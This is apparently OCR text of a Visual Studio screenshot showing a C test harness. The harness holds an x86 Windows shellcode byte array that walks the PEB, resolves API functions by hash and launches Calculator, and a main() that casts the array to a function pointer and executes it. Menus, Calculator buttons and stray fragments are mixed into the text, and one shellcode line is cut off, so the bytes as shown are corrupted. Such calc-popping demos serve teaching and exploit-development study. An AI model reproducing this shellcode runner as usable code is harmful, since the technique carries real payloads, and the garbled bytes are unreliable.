 test - Microsoft Visual Studio Express 2013 for Windows Desktop
3
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Fatih Emiral FE
Local Windows Debugger Release Win32
Toolbox
Test.c
crtexe.c
(Global Scope)
unsigned char shellcode[] =
"\x31\xc9\x64\x8b\x35\x30\x00\x00"
"\x00\x8b\x76\x0c\x8b\x76\x1c\x8b"
"\x5e\x08\x8b\x7e\x20\x8b\x36\x38"
"\x4f\x18\x75\xf3\x53\x68\xe3\x1e"
"\x12\x10\xe8\x21\x00\x00\x00\x83"
"\xc4\x04\x5b\x6a\x00\x68\x63\x61"
"\x6c\x63\x89\xe1\x6a\x00\x51\xff"
"\xd0\x53\x68\xf8\x99\x3f\x3c\xe8"
"\x04\x00\x00\x00\x6a\x00\xff\xd0"
"\x8b\x6c\x24\x08\x8b\x45\x3c\x8b"
"\x54\x05\x78\x01\xea\x8b\x4a\x18"
"\x8b\x5a\x20\x01\xeb\x49\x8b\x34"
"\x8b\x01\xee\x31\xff\x31\xc0\xfc"
"\xac\x84\xc0\x74\x07\xc1\xcf\x0f"
"\x01\xc7\xeb\xf4\x3b\x7c\x24\
"\x75\xe3\x8b\x5a\x24\x01\xeb\x66"
"\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb"
"\x8b\x04\x8b\x01\xe8\xc3";
int main(int argc, char **argv)
{
int(*f)();
f = (int(*)()) shellcode;
(int)(*f)();
}
100 %
Error List Output
Ready
Ln 19 Col 27 Ch 27 INS
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'test' (1 project)
test
External Dependencies
Header Files
Resource Files
Source Files
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword Lsh Rsh E 1 2 3 - =
Word
Byte Not And F 0 , +
ellcode
esg\kaynak\test.c
ellcode
lse
lse
lse